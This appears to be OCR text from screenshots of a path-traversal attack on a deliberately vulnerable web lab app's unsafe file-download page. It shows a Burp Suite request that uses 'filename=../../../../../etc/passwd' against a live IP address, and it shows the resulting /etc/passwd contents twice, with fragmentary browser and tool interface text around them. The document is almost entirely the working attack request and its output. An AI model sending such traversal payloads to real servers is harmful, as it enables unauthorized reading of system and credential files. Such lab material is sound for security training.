 222.186.175.249:18080/v
正在打开 passwd
您选择了打开：
passwd
文件类型： 文稿 (1.0 KB)
来源： http://222.186.175.249:18080
您想要 Firefox 如何处理此文件?
打开，通过 TextEdit (默认)
保存文件
以后自动采用相同的动作处理此类文件。
取消 确定
系
暴
Cr
CS
RC
全的文件
File Inclusion
Unsafe Filedownload
passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET /vul/unsafedownload/execdownload.php?filename=../../../../../etc/passwd
HTTP/1.1
Host: 222.186.175.249:18080
User-Agent: Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://222.186.175.249:18080/vul/unsafedownload/down_nba.php
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Feb 2020 02:08:59 GMT
Server: Apache/2.4.29 (Ubuntu)
Accept-Ranges: bytes
Accept-Length: 1011
Content-Disposition: attachment; filename=passw
Content-Length: 1011
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin/n
list:x:38:38:Mailing List Manager:/var/list:/u
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
gnats:x:41:41:Gnats Bug-Reporting System (admi
nobody:x:65534:65534:nobody:/nonexistent:/usr
_apt:x:100:65534::/nonexistent:/usr/sbin/nolog
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
? < + > Type a search term